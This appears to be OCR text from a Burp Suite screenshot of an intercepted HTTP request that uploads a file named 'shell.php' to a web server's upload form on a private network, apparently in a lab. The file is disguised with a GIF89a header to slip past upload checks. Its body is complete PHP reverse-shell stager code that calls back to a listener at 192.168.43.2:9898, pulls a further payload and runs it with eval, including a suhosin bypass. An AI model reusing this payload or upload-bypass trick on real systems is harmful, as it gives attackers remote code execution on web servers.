 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP Cookies Time Listener port
1 http://192.168.43.96:8000 POST /upload.php ✓ 200 659 HTML php 192.168.43.96 16:08:... 8080
Request Response
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.43.96:8000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.113 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.96:8000/upload.php
Content-Type: multipart/form-data; boundary=---------------------------166159167908378669659043360
Content-Length: 1450
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------166159167908378669659043360
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: text/php
GIF89a;
/*<?php /**/ error_reporting(0); $ip = '192.168.43.2'; $port = 9898; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s &&
($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type
= 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------166159167908378669659043360
Content-Disposition: form-data; name="submit"
Submit
-----------------------------166159167908378669659043360--
? < + > Type a search term 0 matches